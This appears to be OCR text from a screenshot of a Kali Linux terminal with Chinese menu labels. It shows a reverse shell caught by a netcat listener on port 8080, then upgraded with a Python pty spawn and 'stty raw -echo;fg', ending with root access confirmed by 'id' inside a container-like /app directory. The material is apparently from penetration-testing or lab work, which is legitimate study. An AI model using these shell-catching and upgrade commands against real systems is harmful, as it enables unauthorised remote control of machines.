 文件 动作 编辑 查看 帮助
cvp
    _execvpe(file, args)
  File "/usr/local/lib/python2.7/os.py", line 370, in _ex
ecvpe
    func(file, *argrest)
OSError: [Errno 2] No such file or directory
/app # python -c 'import pty; pty.spawn("/bin/sh")'
/app # ^[[27;8R
/app # ^[[27;8R
/app # ^[[27;8R^Z
zsh: suspended  nc -nvlp 8080
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg;reset
[1]  + continued  nc -nvlp 8080
/app #
/app #
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3
(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(
tape),27(video)
/app # whoai
/bin/sh: whoai: not found
/app # id
什么...